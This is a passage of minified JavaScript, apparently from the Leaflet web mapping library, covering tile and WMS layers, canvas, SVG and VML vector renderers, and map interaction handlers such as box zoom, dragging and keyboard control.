},_removeAllTiles:function(){for(var a in this._tiles)this._removeTile(a)},_invalidateAll:function(){for(var a in this._levels)gc(this._levels[a].el),this._onRemoveLevel(a),delete this._levels[a];this._removeAllTiles(),this._tileZoom=void 0},_retainParent:function(a,b,c,d){var e=Math.floor(a/2),f=Math.floor(b/2),g=c-1,h=new H(+e,+f);h.z=+g;var i=this._tileCoordsToKey(h),j=this._tiles[i];return j&&j.active?(j.retain=!0,!0):(j&&j.loaded&&(j.retain=!0),g>d?this._retainParent(e,f,g,d):!1)},_retainChildren:function(a,b,c,d){for(var e=2*a;2*a+2>e;e++)for(var f=2*b;2*b+2>f;f++){var g=new H(e,f);
g.z=c+1;var h=this._tileCoordsToKey(g),i=this._tiles[h];i&&i.active?i.retain=!0:(i&&i.loaded&&(i.retain=!0),d>c+1&&this._retainChildren(e,f,c+1,d))}},_resetView:function(a){var b=a&&(a.pinch||a.flyTo);this._setView(this._map.getCenter(),this._map.getZoom(),b,b)},_animateZoom:function(a){this._setView(a.center,a.zoom,!0,a.noUpdate)},_clampZoom:function(a){var b=this.options;return void 0!==b.minNativeZoom&&a<b.minNativeZoom?b.minNativeZoom:void 0!==b.maxNativeZoom&&b.maxNativeZoom<a?b.maxNativeZoom:a},_setView:function(a,b,c,d){var e=this._clampZoom(Math.round(b));
(void 0!==this.options.maxZoom&&e>this.options.maxZoom||void 0!==this.options.minZoom&&e<this.options.minZoom)&&(e=void 0);var f=this.options.updateWhenZooming&&e!==this._tileZoom;(!d||f)&&(this._tileZoom=e,this._abortLoading&&this._abortLoading(),this._updateLevels(),this._resetGrid(),void 0!==e&&this._update(a),c||this._pruneTiles(),this._noPrune=!!c),this._setZoomTransforms(a,b)},_setZoomTransforms:function(a,b){for(var c in this._levels)this._setZoomTransform(this._levels[c],a,b)},_setZoomTransform:function(a,b,c){var d=this._map.getZoomScale(c,a.zoom),e=a.origin.multiplyBy(d).subtract(this._map._getNewPixelOrigin(b,c)).round();
rb?sc(a.el,e,d):tc(a.el,e)},_resetGrid:function(){var a=this._map,b=a.options.crs,c=this._tileSize=this.getTileSize(),d=this._tileZoom,e=this._map.getPixelWorldBounds(this._tileZoom);e&&(this._globalTileRange=this._pxBoundsToTileRange(e)),this._wrapX=b.wrapLng&&!this.options.noWrap&&[Math.floor(a.project([0,b.wrapLng[0]],d).x/c.x),Math.ceil(a.project([0,b.wrapLng[1]],d).x/c.y)],this._wrapY=b.wrapLat&&!this.options.noWrap&&[Math.floor(a.project([b.wrapLat[0],0],d).y/c.x),Math.ceil(a.project([b.wrapLat[1],0],d).y/c.y)]
},_onMoveEnd:function(){this._map&&!this._map._animatingZoom&&this._update()},_getTiledPixelBounds:function(a){var b=this._map,c=b._animatingZoom?Math.max(b._animateToZoom,b.getZoom()):b.getZoom(),d=b.getZoomScale(c,this._tileZoom),e=b.project(a,this._tileZoom).floor(),f=b.getSize().divideBy(2*d);return new K(e.subtract(f),e.add(f))},_update:function(a){var b=this._map;if(b){var c=this._clampZoom(b.getZoom());if(void 0===a&&(a=b.getCenter()),void 0!==this._tileZoom){var d=this._getTiledPixelBounds(a),e=this._pxBoundsToTileRange(d),f=e.getCenter(),g=[],h=this.options.keepBuffer,i=new K(e.getBottomLeft().subtract([h,-h]),e.getTopRight().add([h,-h]));
if(!(isFinite(e.min.x)&&isFinite(e.min.y)&&isFinite(e.max.x)&&isFinite(e.max.y)))throw new Error("Attempted to load an infinite number of tiles");for(var j in this._tiles){var k=this._tiles[j].coords;k.z===this._tileZoom&&i.contains(new H(k.x,k.y))||(this._tiles[j].current=!1)}if(Math.abs(c-this._tileZoom)>1)return this._setView(a,c),void 0;for(var l=e.min.y;l<=e.max.y;l++)for(var m=e.min.x;m<=e.max.x;m++){var n=new H(m,l);if(n.z=this._tileZoom,this._isValidTile(n)){var o=this._tiles[this._tileCoordsToKey(n)];
o?o.current=!0:g.push(n)}}if(g.sort(function(a,b){return a.distanceTo(f)-b.distanceTo(f)}),0!==g.length){this._loading||(this._loading=!0,this.fire("loading"));var p=document.createDocumentFragment();for(m=0;m<g.length;m++)this._addTile(g[m],p);this._level.el.appendChild(p)}}}},_isValidTile:function(a){var b=this._map.options.crs;if(!b.infinite){var c=this._globalTileRange;if(!b.wrapLng&&(a.x<c.min.x||a.x>c.max.x)||!b.wrapLat&&(a.y<c.min.y||a.y>c.max.y))return!1}if(!this.options.bounds)return!0;var d=this._tileCoordsToBounds(a);
return O(this.options.bounds).overlaps(d)},_keyToBounds:function(a){return this._tileCoordsToBounds(this._keyToTileCoords(a))},_tileCoordsToNwSe:function(a){var b=this._map,c=this.getTileSize(),d=a.scaleBy(c),e=d.add(c),f=b.unproject(d,a.z),g=b.unproject(e,a.z);return[f,g]},_tileCoordsToBounds:function(a){var b=this._tileCoordsToNwSe(a),c=new N(b[0],b[1]);return this.options.noWrap||(c=this._map.wrapLatLngBounds(c)),c},_tileCoordsToKey:function(a){return a.x+":"+a.y+":"+a.z},_keyToTileCoords:function(a){var b=a.split(":"),c=new H(+b[0],+b[1]);
return c.z=+b[2],c},_removeTile:function(a){var b=this._tiles[a];b&&(gc(b.el),delete this._tiles[a],this.fire("tileunload",{tile:b.el,coords:this._keyToTileCoords(a)}))},_initTile:function(a){lc(a,"leaflet-tile");var b=this.getTileSize();a.style.width=b.x+"px",a.style.height=b.y+"px",a.onselectstart=k,a.onmousemove=k,ab&&this.options.opacity<1&&pc(a,this.options.opacity),db&&!eb&&(a.style.WebkitBackfaceVisibility="hidden")},_addTile:function(a,b){var c=this._getTilePos(a),d=this._tileCoordsToKey(a),e=this.createTile(this._wrapCoords(a),f(this._tileReady,this,a));
this._initTile(e),this.createTile.length<2&&A(f(this._tileReady,this,a,null,e)),tc(e,c),this._tiles[d]={el:e,coords:a,current:!0},b.appendChild(e),this.fire("tileloadstart",{tile:e,coords:a})},_tileReady:function(a,b,c){b&&this.fire("tileerror",{error:b,tile:c,coords:a});var d=this._tileCoordsToKey(a);c=this._tiles[d],c&&(c.loaded=+new Date,this._map._fadeAnimated?(pc(c.el,0),B(this._fadeFrame),this._fadeFrame=A(this._updateOpacity,this)):(c.active=!0,this._pruneTiles()),b||(lc(c.el,"leaflet-tile-loaded"),this.fire("tileload",{tile:c.el,coords:a})),this._noTilesToLoad()&&(this._loading=!1,this.fire("load"),ab||!this._map._fadeAnimated?A(this._pruneTiles,this):setTimeout(f(this._pruneTiles,this),250)))
},_getTilePos:function(a){return a.scaleBy(this.getTileSize()).subtract(this._level.origin)},_wrapCoords:function(a){var b=new H(this._wrapX?j(a.x,this._wrapX):a.x,this._wrapY?j(a.y,this._wrapY):a.y);return b.z=a.z,b},_pxBoundsToTileRange:function(a){var b=this.getTileSize();return new K(a.min.unscaleBy(b).floor(),a.max.unscaleBy(b).ceil().subtract([1,1]))},_noTilesToLoad:function(){for(var a in this._tiles)if(!this._tiles[a].loaded)return!1;return!0}}),Ge=Ee.extend({options:{minZoom:0,maxZoom:18,subdomains:"abc",errorTileUrl:"",zoomOffset:0,tms:!1,zoomReverse:!1,detectRetina:!1,crossOrigin:!1},initialize:function(a,b){this._url=a,b=o(this,b),b.detectRetina&&Ab&&b.maxZoom>0&&(b.tileSize=Math.floor(b.tileSize/2),b.zoomReverse?(b.zoomOffset--,b.minZoom++):(b.zoomOffset++,b.maxZoom--),b.minZoom=Math.max(0,b.minZoom)),"string"==typeof b.subdomains&&(b.subdomains=b.subdomains.split("")),db||this.on("tileunload",this._onTileRemove)
},setUrl:function(a,b){return this._url===a&&void 0===b&&(b=!0),this._url=a,b||this.redraw(),this},createTile:function(a,b){var c=document.createElement("img");return Ic(c,"load",f(this._tileOnLoad,this,b,c)),Ic(c,"error",f(this._tileOnError,this,b,c)),(this.options.crossOrigin||""===this.options.crossOrigin)&&(c.crossOrigin=this.options.crossOrigin===!0?"":this.options.crossOrigin),c.alt="",c.setAttribute("role","presentation"),c.src=this.getTileUrl(a),c},getTileUrl:function(a){var b={r:Ab?"@2x":"",s:this._getSubdomain(a),x:a.x,y:a.y,z:this._getZoomForUrl()};
if(this._map&&!this._map.options.crs.infinite){var c=this._globalTileRange.max.y-a.y;this.options.tms&&(b.y=c),b["-y"]=c}return r(this._url,d(b,this.options))},_tileOnLoad:function(a,b){ab?setTimeout(f(a,this,null,b),0):a(null,b)},_tileOnError:function(a,b,c){var d=this.options.errorTileUrl;d&&b.getAttribute("src")!==d&&(b.src=d),a(c,b)},_onTileRemove:function(a){a.tile.onload=null},_getZoomForUrl:function(){var a=this._tileZoom,b=this.options.maxZoom,c=this.options.zoomReverse,d=this.options.zoomOffset;return c&&(a=b-a),a+d
},_getSubdomain:function(a){var b=Math.abs(a.x+a.y)%this.options.subdomains.length;return this.options.subdomains[b]},_abortLoading:function(){var a,b;for(a in this._tiles)this._tiles[a].coords.z!==this._tileZoom&&(b=this._tiles[a].el,b.onload=k,b.onerror=k,b.complete||(b.src=u,gc(b),delete this._tiles[a]))},_removeTile:function(a){var b=this._tiles[a];if(b)return gb||b.el.setAttribute("src",u),Ee.prototype._removeTile.call(this,a)},_tileReady:function(a,b,c){return!this._map||c&&c.getAttribute("src")===u?void 0:Ee.prototype._tileReady.call(this,a,b,c)
}}),Ie=Ge.extend({defaultWmsParams:{service:"WMS",request:"GetMap",layers:"",styles:"",format:"image/jpeg",transparent:!1,version:"1.1.1"},options:{crs:null,uppercase:!1},initialize:function(a,b){this._url=a;var c=d({},this.defaultWmsParams);for(var e in b)e in this.options||(c[e]=b[e]);b=o(this,b);var f=b.detectRetina&&Ab?2:1,g=this.getTileSize();c.width=g.x*f,c.height=g.y*f,this.wmsParams=c},onAdd:function(a){this._crs=this.options.crs||a.options.crs,this._wmsVersion=parseFloat(this.wmsParams.version);var b=this._wmsVersion>=1.3?"crs":"srs";
this.wmsParams[b]=this._crs.code,Ge.prototype.onAdd.call(this,a)},getTileUrl:function(a){var b=this._tileCoordsToNwSe(a),c=this._crs,d=M(c.project(b[0]),c.project(b[1])),e=d.min,f=d.max,g=(this._wmsVersion>=1.3&&this._crs===Od?[e.y,e.x,f.y,f.x]:[e.x,e.y,f.x,f.y]).join(","),h=Ge.prototype.getTileUrl.call(this,a);return h+p(this.wmsParams,h,this.options.uppercase)+(this.options.uppercase?"&BBOX=":"&bbox=")+g},setParams:function(a,b){return d(this.wmsParams,a),b||this.redraw(),this}});Ge.WMS=Ie,He.wms=Je;var Ke=Qd.extend({options:{padding:.1,tolerance:0},initialize:function(a){o(this,a),h(this),this._layers=this._layers||{}
},onAdd:function(){this._container||(this._initContainer(),this._zoomAnimated&&lc(this._container,"leaflet-zoom-animated")),this.getPane().appendChild(this._container),this._update(),this.on("update",this._updatePaths,this)},onRemove:function(){this.off("update",this._updatePaths,this),this._destroyContainer()},getEvents:function(){var a={viewreset:this._reset,zoom:this._onZoom,moveend:this._update,zoomend:this._onZoomEnd};return this._zoomAnimated&&(a.zoomanim=this._onAnimZoom),a},_onAnimZoom:function(a){this._updateTransform(a.center,a.zoom)
},_onZoom:function(){this._updateTransform(this._map.getCenter(),this._map.getZoom())},_updateTransform:function(a,b){var c=this._map.getZoomScale(b,this._zoom),d=uc(this._container),e=this._map.getSize().multiplyBy(.5+this.options.padding),f=this._map.project(this._center,b),g=this._map.project(a,b),h=g.subtract(f),i=e.multiplyBy(-c).add(d).add(e).subtract(h);rb?sc(this._container,i,c):tc(this._container,i)},_reset:function(){this._update(),this._updateTransform(this._center,this._zoom);for(var a in this._layers)this._layers[a]._reset()
},_onZoomEnd:function(){for(var a in this._layers)this._layers[a]._project()},_updatePaths:function(){for(var a in this._layers)this._layers[a]._update()},_update:function(){var a=this.options.padding,b=this._map.getSize(),c=this._map.containerPointToLayerPoint(b.multiplyBy(-a)).round();this._bounds=new K(c,c.add(b.multiplyBy(1+2*a)).round()),this._center=this._map.getCenter(),this._zoom=this._map.getZoom()}}),Le=Ke.extend({getEvents:function(){var a=Ke.prototype.getEvents.call(this);return a.viewprereset=this._onViewPreReset,a
},_onViewPreReset:function(){this._postponeUpdatePaths=!0},onAdd:function(){Ke.prototype.onAdd.call(this),this._draw()},_initContainer:function(){var a=this._container=document.createElement("canvas");Ic(a,"mousemove",i(this._onMouseMove,32,this),this),Ic(a,"click dblclick mousedown mouseup contextmenu",this._onClick,this),Ic(a,"mouseout",this._handleMouseOut,this),this._ctx=a.getContext("2d")},_destroyContainer:function(){B(this._redrawRequest),delete this._ctx,gc(this._container),Kc(this._container),delete this._container
},_updatePaths:function(){if(!this._postponeUpdatePaths){var a;this._redrawBounds=null;for(var b in this._layers)a=this._layers[b],a._update();this._redraw()}},_update:function(){if(!this._map._animatingZoom||!this._bounds){Ke.prototype._update.call(this);var a=this._bounds,b=this._container,c=a.getSize(),d=Ab?2:1;tc(b,a.min),b.width=d*c.x,b.height=d*c.y,b.style.width=c.x+"px",b.style.height=c.y+"px",Ab&&this._ctx.scale(2,2),this._ctx.translate(-a.min.x,-a.min.y),this.fire("update")}},_reset:function(){Ke.prototype._reset.call(this),this._postponeUpdatePaths&&(this._postponeUpdatePaths=!1,this._updatePaths())
},_initPath:function(a){this._updateDashArray(a),this._layers[h(a)]=a;var b=a._order={layer:a,prev:this._drawLast,next:null};this._drawLast&&(this._drawLast.next=b),this._drawLast=b,this._drawFirst=this._drawFirst||this._drawLast},_addPath:function(a){this._requestRedraw(a)},_removePath:function(a){var b=a._order,c=b.next,d=b.prev;c?c.prev=d:this._drawLast=d,d?d.next=c:this._drawFirst=c,delete a._order,delete this._layers[h(a)],this._requestRedraw(a)},_updatePath:function(a){this._extendRedrawBounds(a),a._project(),a._update(),this._requestRedraw(a)
},_updateStyle:function(a){this._updateDashArray(a),this._requestRedraw(a)},_updateDashArray:function(a){if("string"==typeof a.options.dashArray){var d,e,b=a.options.dashArray.split(/[, ]+/),c=[];for(e=0;e<b.length;e++){if(d=Number(b[e]),isNaN(d))return;c.push(d)}a.options._dashArray=c}else a.options._dashArray=a.options.dashArray},_requestRedraw:function(a){this._map&&(this._extendRedrawBounds(a),this._redrawRequest=this._redrawRequest||A(this._redraw,this))},_extendRedrawBounds:function(a){if(a._pxBounds){var b=(a.options.weight||0)+1;
this._redrawBounds=this._redrawBounds||new K,this._redrawBounds.extend(a._pxBounds.min.subtract([b,b])),this._redrawBounds.extend(a._pxBounds.max.add([b,b]))}},_redraw:function(){this._redrawRequest=null,this._redrawBounds&&(this._redrawBounds.min._floor(),this._redrawBounds.max._ceil()),this._clear(),this._draw(),this._redrawBounds=null},_clear:function(){var a=this._redrawBounds;if(a){var b=a.getSize();this._ctx.clearRect(a.min.x,a.min.y,b.x,b.y)}else this._ctx.clearRect(0,0,this._container.width,this._container.height)
},_draw:function(){var a,b=this._redrawBounds;if(this._ctx.save(),b){var c=b.getSize();this._ctx.beginPath(),this._ctx.rect(b.min.x,b.min.y,c.x,c.y),this._ctx.clip()}this._drawing=!0;for(var d=this._drawFirst;d;d=d.next)a=d.layer,(!b||a._pxBounds&&a._pxBounds.intersects(b))&&a._updatePath();this._drawing=!1,this._ctx.restore()},_updatePoly:function(a,b){if(this._drawing){var c,d,e,f,g=a._parts,h=g.length,i=this._ctx;if(h){for(i.beginPath(),c=0;h>c;c++){for(d=0,e=g[c].length;e>d;d++)f=g[c][d],i[d?"lineTo":"moveTo"](f.x,f.y);
b&&i.closePath()}this._fillStroke(i,a)}}},_updateCircle:function(a){if(this._drawing&&!a._empty()){var b=a._point,c=this._ctx,d=Math.max(Math.round(a._radius),1),e=(Math.max(Math.round(a._radiusY),1)||d)/d;1!==e&&(c.save(),c.scale(1,e)),c.beginPath(),c.arc(b.x,b.y/e,d,0,2*Math.PI,!1),1!==e&&c.restore(),this._fillStroke(c,a)}},_fillStroke:function(a,b){var c=b.options;c.fill&&(a.globalAlpha=c.fillOpacity,a.fillStyle=c.fillColor||c.color,a.fill(c.fillRule||"evenodd")),c.stroke&&0!==c.weight&&(a.setLineDash&&a.setLineDash(b.options&&b.options._dashArray||[]),a.globalAlpha=c.opacity,a.lineWidth=c.weight,a.strokeStyle=c.color,a.lineCap=c.lineCap,a.lineJoin=c.lineJoin,a.stroke())
},_onClick:function(a){for(var c,d,b=this._map.mouseEventToLayerPoint(a),e=this._drawFirst;e;e=e.next)c=e.layer,c.options.interactive&&c._containsPoint(b)&&!this._map._draggableMoved(c)&&(d=c);d&&(Wc(a),this._fireEvent([d],a))},_onMouseMove:function(a){if(this._map&&!this._map.dragging.moving()&&!this._map._animatingZoom){var b=this._map.mouseEventToLayerPoint(a);this._handleMouseHover(a,b)}},_handleMouseOut:function(a){var b=this._hoveredLayer;b&&(mc(this._container,"leaflet-interactive"),this._fireEvent([b],a,"mouseout"),this._hoveredLayer=null)
},_handleMouseHover:function(a,b){for(var c,d,e=this._drawFirst;e;e=e.next)c=e.layer,c.options.interactive&&c._containsPoint(b)&&(d=c);d!==this._hoveredLayer&&(this._handleMouseOut(a),d&&(lc(this._container,"leaflet-interactive"),this._fireEvent([d],a,"mouseover"),this._hoveredLayer=d)),this._hoveredLayer&&this._fireEvent([this._hoveredLayer],a)},_fireEvent:function(a,b,c){this._map._fireDOMEvent(b,c||b.type,a)},_bringToFront:function(a){var b=a._order;if(b){var c=b.next,d=b.prev;c&&(c.prev=d,d?d.next=c:c&&(this._drawFirst=c),b.prev=this._drawLast,this._drawLast.next=b,b.next=null,this._drawLast=b,this._requestRedraw(a))
}},_bringToBack:function(a){var b=a._order;if(b){var c=b.next,d=b.prev;d&&(d.next=c,c?c.prev=d:d&&(this._drawLast=d),b.prev=null,b.next=this._drawFirst,this._drawFirst.prev=b,this._drawFirst=b,this._requestRedraw(a))}}}),Ne=function(){try{return document.namespaces.add("lvml","urn:schemas-microsoft-com:vml"),function(a){return document.createElement("<lvml:"+a+' class="lvml">')}}catch(a){return function(a){return document.createElement("<"+a+' xmlns="urn:schemas-microsoft.com:vml" class="lvml">')}}}(),Oe={_initContainer:function(){this._container=fc("div","leaflet-vml-container")
},_update:function(){this._map._animatingZoom||(Ke.prototype._update.call(this),this.fire("update"))},_initPath:function(a){var b=a._container=Ne("shape");lc(b,"leaflet-vml-shape "+(this.options.className||"")),b.coordsize="1 1",a._path=Ne("path"),b.appendChild(a._path),this._updateStyle(a),this._layers[h(a)]=a},_addPath:function(a){var b=a._container;this._container.appendChild(b),a.options.interactive&&a.addInteractiveTarget(b)},_removePath:function(a){var b=a._container;gc(b),a.removeInteractiveTarget(b),delete this._layers[h(a)]
},_updateStyle:function(a){var b=a._stroke,c=a._fill,d=a.options,e=a._container;e.stroked=!!d.stroke,e.filled=!!d.fill,d.stroke?(b||(b=a._stroke=Ne("stroke")),e.appendChild(b),b.weight=d.weight+"px",b.color=d.color,b.opacity=d.opacity,b.dashStyle=d.dashArray?s(d.dashArray)?d.dashArray.join(" "):d.dashArray.replace(/( *, *)/g," "):"",b.endcap=d.lineCap.replace("butt","flat"),b.joinstyle=d.lineJoin):b&&(e.removeChild(b),a._stroke=null),d.fill?(c||(c=a._fill=Ne("fill")),e.appendChild(c),c.color=d.fillColor||d.color,c.opacity=d.fillOpacity):c&&(e.removeChild(c),a._fill=null)
},_updateCircle:function(a){var b=a._point.round(),c=Math.round(a._radius),d=Math.round(a._radiusY||c);this._setPath(a,a._empty()?"M0 0":"AL "+b.x+","+b.y+" "+c+","+d+" 0,23592600")},_setPath:function(a,b){a._path.v=b},_bringToFront:function(a){ic(a._container)},_bringToBack:function(a){jc(a._container)}},Pe=Db?Ne:Y,Qe=Ke.extend({getEvents:function(){var a=Ke.prototype.getEvents.call(this);return a.zoomstart=this._onZoomStart,a},_initContainer:function(){this._container=Pe("svg"),this._container.setAttribute("pointer-events","none"),this._rootGroup=Pe("g"),this._container.appendChild(this._rootGroup)
},_destroyContainer:function(){gc(this._container),Kc(this._container),delete this._container,delete this._rootGroup,delete this._svgSize},_onZoomStart:function(){this._update()},_update:function(){if(!this._map._animatingZoom||!this._bounds){Ke.prototype._update.call(this);var a=this._bounds,b=a.getSize(),c=this._container;this._svgSize&&this._svgSize.equals(b)||(this._svgSize=b,c.setAttribute("width",b.x),c.setAttribute("height",b.y)),tc(c,a.min),c.setAttribute("viewBox",[a.min.x,a.min.y,b.x,b.y].join(" ")),this.fire("update")
}},_initPath:function(a){var b=a._path=Pe("path");a.options.className&&lc(b,a.options.className),a.options.interactive&&lc(b,"leaflet-interactive"),this._updateStyle(a),this._layers[h(a)]=a},_addPath:function(a){this._rootGroup||this._initContainer(),this._rootGroup.appendChild(a._path),a.addInteractiveTarget(a._path)},_removePath:function(a){gc(a._path),a.removeInteractiveTarget(a._path),delete this._layers[h(a)]},_updatePath:function(a){a._project(),a._update()},_updateStyle:function(a){var b=a._path,c=a.options;
b&&(c.stroke?(b.setAttribute("stroke",c.color),b.setAttribute("stroke-opacity",c.opacity),b.setAttribute("stroke-width",c.weight),b.setAttribute("stroke-linecap",c.lineCap),b.setAttribute("stroke-linejoin",c.lineJoin),c.dashArray?b.setAttribute("stroke-dasharray",c.dashArray):b.removeAttribute("stroke-dasharray"),c.dashOffset?b.setAttribute("stroke-dashoffset",c.dashOffset):b.removeAttribute("stroke-dashoffset")):b.setAttribute("stroke","none"),c.fill?(b.setAttribute("fill",c.fillColor||c.color),b.setAttribute("fill-opacity",c.fillOpacity),b.setAttribute("fill-rule",c.fillRule||"evenodd")):b.setAttribute("fill","none"))
},_updatePoly:function(a,b){this._setPath(a,Z(a._parts,b))},_updateCircle:function(a){var b=a._point,c=Math.max(Math.round(a._radius),1),d=Math.max(Math.round(a._radiusY),1)||c,e="a"+c+","+d+" 0 1,0 ",f=a._empty()?"M0 0":"M"+(b.x-c)+","+b.y+e+2*c+",0 "+e+2*-c+",0 ";this._setPath(a,f)},_setPath:function(a,b){a._path.setAttribute("d",b)},_bringToFront:function(a){ic(a._path)},_bringToBack:function(a){jc(a._path)}});Db&&Qe.include(Oe),bd.include({getRenderer:function(a){var b=a.options.renderer||this._getPaneRenderer(a.options.pane)||this.options.renderer||this._renderer;
return b||(b=this._renderer=this._createRenderer()),this.hasLayer(b)||this.addLayer(b),b},_getPaneRenderer:function(a){if("overlayPane"===a||void 0===a)return!1;var b=this._paneRenderers[a];return void 0===b&&(b=this._createRenderer({pane:a}),this._paneRenderers[a]=b),b},_createRenderer:function(a){return this.options.preferCanvas&&Me(a)||Re(a)}});var Se=ge.extend({initialize:function(a,b){ge.prototype.initialize.call(this,this._boundsToLatLngs(a),b)},setBounds:function(a){return this.setLatLngs(this._boundsToLatLngs(a))
},_boundsToLatLngs:function(a){return a=O(a),[a.getSouthWest(),a.getNorthWest(),a.getNorthEast(),a.getSouthEast()]}});Qe.create=Pe,Qe.pointsToPath=Z,ie.geometryToLayer=je,ie.coordsToLatLng=ke,ie.coordsToLatLngs=le,ie.latLngToCoords=me,ie.latLngsToCoords=ne,ie.getFeature=oe,ie.asFeature=pe,bd.mergeOptions({boxZoom:!0});var Ue=nd.extend({initialize:function(a){this._map=a,this._container=a._container,this._pane=a._panes.overlayPane,this._resetStateTimeout=0,a.on("unload",this._destroy,this)},addHooks:function(){Ic(this._container,"mousedown",this._onMouseDown,this)
},removeHooks:function(){Kc(this._container,"mousedown",this._onMouseDown,this)},moved:function(){return this._moved},_destroy:function(){gc(this._pane),delete this._pane},_resetState:function(){this._resetStateTimeout=0,this._moved=!1},_clearDeferredResetState:function(){0!==this._resetStateTimeout&&(clearTimeout(this._resetStateTimeout),this._resetStateTimeout=0)},_onMouseDown:function(a){return!a.shiftKey||1!==a.which&&1!==a.button?!1:(this._clearDeferredResetState(),this._resetState(),vc(),zc(),this._startPoint=this._map.mouseEventToContainerPoint(a),Ic(document,{contextmenu:Rc,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this),void 0)
},_onMouseMove:function(a){this._moved||(this._moved=!0,this._box=fc("div","leaflet-zoom-box",this._container),lc(this._container,"leaflet-crosshair"),this._map.fire("boxzoomstart")),this._point=this._map.mouseEventToContainerPoint(a);var b=new K(this._point,this._startPoint),c=b.getSize();tc(this._box,b.min),this._box.style.width=c.x+"px",this._box.style.height=c.y+"px"},_finish:function(){this._moved&&(gc(this._box),mc(this._container,"leaflet-crosshair")),wc(),Ac(),Kc(document,{contextmenu:Rc,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)
},_onMouseUp:function(a){if((1===a.which||1===a.button)&&(this._finish(),this._moved)){this._clearDeferredResetState(),this._resetStateTimeout=setTimeout(f(this._resetState,this),0);var b=new N(this._map.containerPointToLatLng(this._startPoint),this._map.containerPointToLatLng(this._point));this._map.fitBounds(b).fire("boxzoomend",{boxZoomBounds:b})}},_onKeyDown:function(a){27===a.keyCode&&this._finish()}});bd.addInitHook("addHandler","boxZoom",Ue),bd.mergeOptions({doubleClickZoom:!0});var Ve=nd.extend({addHooks:function(){this._map.on("dblclick",this._onDoubleClick,this)
},removeHooks:function(){this._map.off("dblclick",this._onDoubleClick,this)},_onDoubleClick:function(a){var b=this._map,c=b.getZoom(),d=b.options.zoomDelta,e=a.originalEvent.shiftKey?c-d:c+d;"center"===b.options.doubleClickZoom?b.setZoom(e):b.setZoomAround(a.containerPoint,e)}});bd.addInitHook("addHandler","doubleClickZoom",Ve),bd.mergeOptions({dragging:!0,inertia:!eb,inertiaDeceleration:3400,inertiaMaxSpeed:1/0,easeLinearity:.2,worldCopyJump:!1,maxBoundsViscosity:0});var We=nd.extend({addHooks:function(){if(!this._draggable){var a=this._map;
this._draggable=new sd(a._mapPane,a._container),this._draggable.on({dragstart:this._onDragStart,drag:this._onDrag,dragend:this._onDragEnd},this),this._draggable.on("predrag",this._onPreDragLimit,this),a.options.worldCopyJump&&(this._draggable.on("predrag",this._onPreDragWrap,this),a.on("zoomend",this._onZoomEnd,this),a.whenReady(this._onZoomEnd,this))}lc(this._map._container,"leaflet-grab leaflet-touch-drag"),this._draggable.enable(),this._positions=[],this._times=[]},removeHooks:function(){mc(this._map._container,"leaflet-grab"),mc(this._map._container,"leaflet-touch-drag"),this._draggable.disable()
},moved:function(){return this._draggable&&this._draggable._moved},moving:function(){return this._draggable&&this._draggable._moving},_onDragStart:function(){var a=this._map;if(a._stop(),this._map.options.maxBounds&&this._map.options.maxBoundsViscosity){var b=O(this._map.options.maxBounds);this._offsetLimit=M(this._map.latLngToContainerPoint(b.getNorthWest()).multiplyBy(-1),this._map.latLngToContainerPoint(b.getSouthEast()).multiplyBy(-1).add(this._map.getSize())),this._viscosity=Math.min(1,Math.max(0,this._map.options.maxBoundsViscosity))
}else this._offsetLimit=null;a.fire("movestart").fire("dragstart"),a.options.inertia&&(this._positions=[],this._times=[])},_onDrag:function(a){if(this._map.options.inertia){var b=this._lastTime=+new Date,c=this._lastPos=this._draggable._absPos||this._draggable._newPos;this._positions.push(c),this._times.push(b),this._prunePositions(b)}this._map.fire("move",a).fire("drag",a)},_prunePositions:function(a){for(;this._positions.length>1&&a-this._times[0]>50;)this._positions.shift(),this._times.shift()},_onZoomEnd:function(){var a=this._map.getSize().divideBy(2),b=this._map.latLngToLayerPoint([0,0]);
this._initialWorldOffset=b.subtract(a).x,this._worldWidth=this._map.getPixelWorldBounds().getSize().x},_viscousLimit:function(a,b){return a-(a-b)*this._viscosity},_onPreDragLimit:function(){if(this._viscosity&&this._offsetLimit){var a=this._draggable._newPos.subtract(this._draggable._startPos),b=this._offsetLimit;a.x<b.min.x&&(a.x=this._viscousLimit(a.x,b.min.x)),a.y<b.min.y&&(a.y=this._viscousLimit(a.y,b.min.y)),a.x>b.max.x&&(a.x=this._viscousLimit(a.x,b.max.x)),a.y>b.max.y&&(a.y=this._viscousLimit(a.y,b.max.y)),this._draggable._newPos=this._draggable._startPos.add(a)
}},_onPreDragWrap:function(){var a=this._worldWidth,b=Math.round(a/2),c=this._initialWorldOffset,d=this._draggable._newPos.x,e=(d-b+c)%a+b-c,f=(d+b+c)%a-b-c,g=Math.abs(e+c)<Math.abs(f+c)?e:f;this._draggable._absPos=this._draggable._newPos.clone(),this._draggable._newPos.x=g},_onDragEnd:function(a){var b=this._map,c=b.options,d=!c.inertia||this._times.length<2;if(b.fire("dragend",a),d)b.fire("moveend");else{this._prunePositions(+new Date);var e=this._lastPos.subtract(this._positions[0]),f=(this._lastTime-this._times[0])/1e3,g=c.easeLinearity,h=e.multiplyBy(g/f),i=h.distanceTo([0,0]),j=Math.min(c.inertiaMaxSpeed,i),k=h.multiplyBy(j/i),l=j/(c.inertiaDeceleration*g),m=k.multiplyBy(-l/2).round();
m.x||m.y?(m=b._limitOffset(m,b.options.maxBounds),A(function(){b.panBy(m,{duration:l,easeLinearity:g,noMoveStart:!0,animate:!0})})):b.fire("moveend")}}});bd.addInitHook("addHandler","dragging",We),bd.mergeOptions({keyboard:!0,keyboardPanDelta:80});var Xe=nd.extend({keyCodes:{left:[37],right:[39],down:[40],up:[38],zoomIn:[187,107,61,171],zoomOut:[189,109,54,173]},initialize:function(a){this._map=a,this._setPanDelta(a.options.keyboardPanDelta),this._setZoomDelta(a.options.zoomDelta)},addHooks:function(){var a=this._map._container;
a.tabIndex<=0&&(a.tabIndex="0"),Ic(a,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.on({focus:this._addHooks,blur:this._removeHooks},this)},removeHooks:function(){this._removeHooks(),Kc(this._map._container,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.off({focus:this._addHooks,blur:this._removeHooks},this)},_onMouseDown:function(){if(!this._focused){var a=document.body,b=document.documentElement,c=a.scrollTop||b.scrollTop,d=a.scrollLeft||b.scrollLeft;
